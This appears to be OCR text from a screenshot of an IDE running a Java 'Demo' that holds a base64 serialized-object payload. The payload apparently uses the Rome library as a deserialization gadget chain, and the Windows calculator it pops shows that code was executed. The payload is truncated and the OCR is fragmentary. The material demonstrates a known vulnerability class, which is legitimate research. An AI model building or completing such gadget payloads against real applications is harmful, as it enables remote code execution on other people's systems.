 a Demo main Demo
pom.xml (Rome) Serialization.java Demo.java
me
no
alization
es
s
onsoles
1 import java.util.Base64;
2
3 public class Demo {
4
5
6 public static void main(String[] args) t
7 String payload = "rO0ABXNyABFqYXZhLn
8 "aG9sZHhwP0AAAAAAAAB3CAAAAAI
9 "Lk9iamVjdEJlYW6CmQfedgSUSgI
10 "YXRpb24vZmVlZC9pbXBsL0Nsb25
11 "eW5kaWNhdGlvbi9mZWVkL2ltcGw
12 "dW4vc3luZGljYXRpb24vZmVlZC9
13 "Y2F0aW9uLmZlZWQuaW1wbC5DbG9
14 "dGllc3QAD0xqYXZhL3V0aWwvU2V
15 "YXZhLnV0aWwuQ29sbGVjdGlvbnM
16 "AAxzcgA6Y29tLnN1bi5vcmcuYXB
17 "dGVzSW1wbAlXT8FurKszAwAGSQA
18 "dGVjb2Rlc3QAA1tbQlsABl9jbGF
19 "dmEvbGFuZy9TdHJpbmc7TAARX29
S\jdk8u91\bin\java.exe ...
finished with exit code 0
计算器
程序员
记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −